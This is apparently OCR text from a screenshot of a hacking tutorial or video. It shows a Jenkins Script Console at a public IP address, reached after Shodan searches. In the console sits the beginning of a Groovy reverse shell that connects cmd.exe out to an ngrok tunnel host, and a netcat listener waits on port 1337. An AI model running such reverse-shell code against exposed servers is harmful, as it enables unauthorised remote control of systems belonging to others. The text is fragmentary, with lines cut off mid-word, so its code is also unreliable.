 Facet Ana
Jenkins
shodan d
Shodan D
jenkins rce
How I foun
0x1bitcrac
groovy scr
Groovy S
adamyord
Pure Groo
Groovy sc
Not secure
51.178.137.94:8080/script
Dashboard
People
Build History
Project Relationship
Check File Fingerprint
Manage Jenkins
Purge Build Queue
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
Node-1
1 Idle
Node-2
1 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. U
output (if you use System.out, it will go to the server's stdout, w
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenk
1 String host="8.tcp.ngrok.io";
2 int port=13843;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErro
Result
java.net.UnknownHostException: tcp://8.tcp.ngrok.i
at java.base/java.net.AbstractPlainSocketI
at java.base/java.net.SocksSocketImpl.conn
at java.base/java.net.Socket.connect(Socke
at java.base/java.net.Socket.connect(Socke
root@a
File Actions Edit View Help
root@abhishekmorla: /home/abhishekmorla
root@abhishekmorla: /home/abhishekmorla
(root💀abhishekmorla)-[/home/abhishekmorla]
# git pull
(root💀abhishekmorla)-[/home/abhishekmorla]
# nc -nvlp 1337
listening on [any] 1337 ...